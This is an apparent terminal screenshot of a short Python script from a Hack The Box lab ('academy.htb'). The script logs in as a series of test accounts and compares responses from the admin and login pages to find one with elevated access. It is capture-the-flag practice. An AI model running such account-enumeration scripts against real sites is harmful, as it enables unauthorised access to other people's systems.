 File Edit View Search Terminal Help
1 #!/usr/bin/python3$
2 $
3 import requests$
4 url = "http://academy.htb"$
5 $
6 for i in range(26):$
7     s = requests.Session()$
8     payload = {'uid': 'testacc'+str(i), 'password':'testacc'+str(i)}$
9     code = s.post(url+"/admin.php", data=payload, allow_redirects=False).status_code$
10     content = s.post(url+"/login.php", data=payload).content$
11     if 200 != code or 'egre55' not in content.decode():$
12         print(str(i) + ": FOUND")$
~